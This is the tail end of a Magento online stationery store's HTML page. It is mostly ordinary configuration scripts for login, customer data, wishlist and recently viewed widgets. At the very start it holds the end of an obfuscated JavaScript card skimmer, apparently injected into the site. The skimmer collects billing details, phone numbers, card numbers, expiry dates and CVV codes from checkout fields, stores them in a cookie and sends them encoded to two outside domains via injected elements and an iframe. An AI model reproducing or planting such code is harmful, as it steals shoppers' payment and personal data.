_0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokostationery.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokostationery.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokostationery.id\/","customerLoginUrl":"https:\/\/www.tokostationery.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokostationery.id\/","http:\/\/www.tokostationery.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "29"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokostationery.id\/page_cache\/block\/render\/id\/298\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_298","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/merek-atk\/haoxiang.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"29","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokostationery.id\/rest\/tokostationeryidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tokostationery.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokostationery.id\/rest\/tokostationeryidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokostationery.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>